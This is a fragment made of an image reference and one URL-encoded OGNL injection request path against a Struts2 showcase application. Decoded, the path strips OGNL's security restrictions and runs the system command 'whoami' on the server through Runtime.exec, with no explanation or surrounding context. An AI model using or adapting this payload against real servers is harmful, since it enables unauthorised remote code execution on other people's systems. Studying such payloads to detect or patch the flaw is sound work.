 /struts2-showcase/$%7B%0A%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getInstance%28@com.opensymphony.xwork2.ognl.OgnlUtil@class%29%29.%28%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D@java.lang.Runtime@getRuntime%28%29.exec%28%27whoami%27%29%29.%28@org.apache.commons.io.IOUtils@toString%28%23a.getInputStream%28%29%29%29%7D/actionChain1.action